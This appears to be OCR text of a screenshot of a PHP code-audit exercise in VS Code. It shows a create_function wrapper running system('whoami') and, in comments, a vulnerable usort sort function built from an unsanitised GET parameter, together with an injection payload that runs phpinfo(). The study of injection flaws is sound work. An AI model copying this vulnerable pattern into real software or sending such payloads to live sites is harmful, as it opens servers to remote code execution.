 代码执行
����\cnaqadmin
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.php - Visual Studio Code [管理员]
1.php
D: > phpstudy_pro > WWW > Code-audit > 1.php
35
36 <?php
37 $onefunc = create_function('$a','return system($a);');
38 $onefunc(whoami);
39 // error_reporting(0);
40 // $sort_by = $_GET['sort_by'];
41 // $sorter = 'strnatcasecmp';
42 // $databases=array('1234','4321');
43 // $sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $sort_by . '"]);'
44 // usort($databases, create_function('$a, $b', $sort_function));
45
46 // ?sort_by=%27"]);%7Dphpinfo();/*
47 // payload='"]);}phpinfo();/*
48 // 执行payload前：$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by . '"], $b["' . $so
49 // 执行payloda后：$sort_function = ' return 1 * ' . $sorter . '($a["' . $sort_by '"]);}phpinfo();/*
50 ?>
51